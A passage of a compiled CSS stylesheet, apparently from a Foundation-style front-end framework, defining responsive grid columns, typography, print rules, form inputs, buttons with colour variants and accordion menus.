  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Fjalla One", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.3; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.3; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.3; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.3; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.3; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.3; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.44444rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.27778rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #003992; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #00317e; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 2px solid #17304f; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #003992; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #00307c; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #003992; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #002e75; color: #fefefe; }

.button.secondary { background-color: #17304f; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #12263f; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #003992; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #003992; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #17304f; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #003992; color: #003992; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #001d49; color: #001d49; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #003992; color: #003992; }

.button.hollow.primary { border: 1px solid #003992; color: #003992; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #001d49; color: #001d49; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #003992; color: #003992; }

.button.hollow.secondary { border: 1px solid #17304f; color: #17304f; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #0c1828; color: #0c1828; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #17304f; color: #17304f; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #003992; color: #003992; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #001d49; color: #001d49; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #003992; color: #003992; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #003992; color: #003992; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #001d49; color: #001d49; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #003992; color: #003992; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #17304f; color: #17304f; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #0c1828; color: #0c1828; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #17304f; color: #17304f; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #003992; }

.button.dropdown.hollow.primary::after { border-top-color: #003992; }

.button.dropdown.hollow.secondary::after { border-top-color: #17304f; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #003992; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #003992 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

